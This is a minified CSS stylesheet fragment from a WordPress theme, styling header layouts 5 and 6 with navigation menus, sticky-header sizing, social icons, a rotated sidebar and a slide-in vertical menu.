.themestek-vc_btn3:hover:after{width:15px}.themestek-body-header-style-5:not(.themestek-revslider-active) .site-header:after{ content:""; position:absolute; bottom:0; width:100%; height:1px; border-top:1px solid #eee}.themestek-header-style-5 #site-header-menu #site-navigation div.nav-menu > ul{ text-align:center}.themestek-header-style-5 .themestek-social-links-wrapper,.themestek-header-style-5 .themestek-header-right{ position:absolute; top:0; z-index:8}.themestek-header-style-5 .themestek-header-right > div{ display:inline-block}.themestek-header-style-5 .themestek-social-links-wrapper{ left:0px}.themestek-header-style-5 .themestek-header-right{ right:0px}.themestek-header-style-5 .themestek-floatingbar{ font-size:18px}.themestek-header-style-5 .themestek-floatingbar,.themestek-header-style-5 .themestek-header-right > div{ height:112px; line-height:112px;}.themestek-header-style-5 .is_stuck .themestek-floatingbar,.themestek-header-style-5 .is_stuck .themestek-header-right > div,.themestek-header-style-5 .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,.themestek-header-style-5 .is_stuck .headerlogo{ height:70px ; line-height:70px;}.themestek-header-style-5 .themestek-fbar-btn .themestek-fbar-btn-link,.themestek-header-style-5 .themestek-header-right > div a,.themestek-header-style-5 .themestek-header-search-link a,.themestek-header-style-5 .social-icons li > a{ color:rgba( 43,44,46,1) }.themestek-header-style-5 .is_stuck .themestek-fbar-btn .themestek-fbar-btn-link,.themestek-header-style-5 .is_stuck .themestek-header-right > div a,.themestek-header-style-5 .is_stuck .social-icons li > a{ color:#13213c}.themestek-header-style-5 .social-icons li > a:hover{ color:rgba( 43,44,46,0.8) }.themestek-header-style-5 img.themestek-logo-img.stickylogo{ left:50%; -webkit-transform:translateX(-50%) translateY(0%); -khtml-transform:translateX(-50%) translateY(0%); -moz-transform:translateX(-50%) translateY(0%); -ms-transform:translateX(-50%) translateY(0%); -o-transform:translateX(-50%) translateY(0%); transform:translateX(-50%) translateY(0%)}.themestek-header-style-5 .themestek-floatingbar,.themestek-header-style-5 .themestek-social-links-wrapper,.themestek-header-style-5 .headerlogo,.themestek-header-style-5 #site-header-menu #site-navigation div.nav-menu > ul > li > a,.themestek-header-style-5 .themestek-header-right > div{ transition:all .3s ease-in-out; -moz-transition:all .3s ease-in-out; -webkit-transition:all .3s ease-in-out; -o-transition:all .3s ease-in-out;}.themestek-header-style-5 .themestek-button{ font-size:11px}.themestek-header-style-5 .themestek-floatingbar{ position:absolute; left:0; z-index:1}.themestek-header-style-5 .themestek-header-top-wrapper{ position:relative}.home .themestek-header-style-6 .themestek-header-right > div{ display:inline-block; vertical-align:top}.home .themestek-header-style-6 #site-header-menu #site-navigation div.nav-menu > ul{ text-align:right}.home .themestek-header-style-6 .headerlogo,.home .themestek-header-style-6 #site-header-menu #site-navigation div.nav-menu > ul > li > a,.home .themestek-header-style-6 .themestek-header-right > div{ transition:all .3s ease-in-out; -moz-transition:all .3s ease-in-out; -webkit-transition:all .3s ease-in-out; -o-transition:all .3s ease-in-out;}.home.themestek-body-header-style-6 .entry-content{padding-right:20px; margin-top:40px}.home.themestek-body-header-style-6 .vc_row.container{ width:100%}.home.themestek-body-header-style-6 .themestek-authorinfo .themestek-username{ margin-top:0}.home.themestek-body-header-style-6 .themestek-authorinfo .themestek-designation{ color:#000; text-transform:uppercase}.home.themestek-body-header-style-6 .themestek-imagebox img{ max-width:100%}.home.themestek-body-header-style-6 .themestek-userinfo{ margin-top:45px}.home.themestek-body-header-style-6 .themestek-content{ margin:0 45px; font-size:14px; line-height:24px}.home .themestek-header-style-6 .social-icons li > a i{ display:none}.home.themestek-body-header-style-6 .social-icons li > a{ height:auto; width:auto; line-height:unset; font-size:12px; letter-spacing:1px}.home.themestek-body-header-style-6 .social-icons li > a span{ display:block}.home.themestek-body-header-style-6 .themestek-header-right{ position:absolute; bottom:0px; left:0; margin-left:47px; margin-bottom:130px; -webkit-transform:rotate(270deg); -moz-transform:rotate(270deg); -ms-transform:rotate(270deg); -o-transform:rotate(270deg); transform:rotate(270deg); width:400px; -webkit-transform-origin:0 0; -moz-transform-origin:0 0; -ms-transform-origin:0 0; -o-transform-origin:0 0; transform-origin:0 0}.home.themestek-body-header-style-6 .social-icons li{ margin:0 8px; text-transform:uppercase}.home.themestek-body-header-style-6 .themestek-header-icon{ position:absolute; bottom:90px; left:45px; font-size:18px}.home.themestek-body-header-style-6 .themestek-header-icon.themestek-header-email{ bottom:50px}.home.themestek-body-header-style-6 .menu-toggle{ position:absolute; top:30px; display:block; left:45px}.home.themestek-body-header-style-6 #vertical-site-header-menu{ position:fixed; top:0; left:110px; width:400px; height:100%; overflow:hidden; z-index:8; -webkit-transition:transform 0.4s ease; transition:transform 0.4s ease; -webkit-transform:translateX(-560px); -ms-transform:translateX(-560px); transform:translateX(-560px); -webkit-backface-visibility:hidden; backface-visibility:hidden; background-color:#fff; border-left:1px solid #eee}.home.themestek-body-header-style-6 #vertical-site-header-menu.animated{ -webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.home.themestek-body-header-style-6 #vertical-site-header-menu .sub-menu{ display:none; list-style:none}.home.themestek-body-header-style-6 #vertical-site-header-menu #site-navigation{ height:100%}.home.themestek-body-header-style-6 #vertical-site-header-menu div.nav-menu{ height:100%; padding:0 5rem; -ms-flex-align:center!important; align-items:center!important; display:-ms-flexbox!important; display:flex!important}.home.themestek-body-header-style-6 #vertical-site-header-menu .righticon{ display:block; position:absolute; right:0; top:0}.home.themestek-body-header-style-6 #vertical-site-header-menu #site-navigation div.nav-menu > ul > li{ position:relative; position:relative; display:inline-block; width:100%; line-height:40px}.home.themestek-body-header-style-6 #vertical-site-header-menu #site-navigation div.nav-menu > ul > li > a{ font-size:18px; line-height:30px; color:#2b2c2e; font-family:"Overpass",Arial,Helvetica,sans-serif; font-weight:600}.home.themestek-body-header-style-6 #site-navigation div.nav-menu > ul > li.page_item_has_children > a:after,.home.themestek-body-header-style-6 #site-navigation div.nav-menu > ul > li.menu-item-has-children > a:after{ display:none}.home.themestek-body-header-style-6 #vertical-site-header-menu .menu-toggle{ display:none}.home.themestek-body-header-style-6 .site-footer .container{ width:auto}body:not(.home) .themestek-header-style-6 .themestek-header-left,body:not(.home) .themestek-header-style-6 .themestek-header-center,body:not(.home) .themestek-header-style-6 .themestek-header-right{ vertical-align:middle; display:table-cell;}body:not(.home) .themestek-header-style-6 .themestek-header-left{ width:200px}body:not(.home) .themestek-header-style-6 .themestek-header-right{ float:right}body:not(.home) .themestek-header-style-6 .themestek-header-right > div{ display:inline-block; vertical-align:top}body:not(.home) .themestek-header-style-6 .themestek-header-right > div.themestek-header-icons{ height:112px; line-height:112px;}body:not(.home) .themestek-header-style-6 .is_stuck .themestek-header-right > div,body:not(.home) .themestek-header-style-6 .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,body:not(.home) .themestek-header-style-6 .is_stuck .headerlogo{ height:70px ; line-height:70px;}body:not(.home) .themestek-header-style-6 .headerlogo,body:not(.home) .themestek-header-style-6 #site-header-menu #site-navigation div.nav-menu > ul > li > a,body:not(.home) .themestek-header-style-6 .themestek-header-right > div{ transition:all .3s ease-in-out; -moz-transition:all .3s ease-in-out; -webkit-transition:all .3s ease-in-out; -o-transition:all .3s ease-in-out;}body:not(.home) .themestek-header-style-6 .site-header:after{ content:""; position:absolute; bottom:0; width:100%; height:1px; border-top:1px solid #eee}.themestek-header-style-6 .themestek-header-email a,.themestek-header-style-6 .themestek-header-right > div a,.themestek-header-style-6 .themestek-header-search-link a,.themestek-header-style-6 .social-icons li > a{ color:rgba( 43,44,46,1) }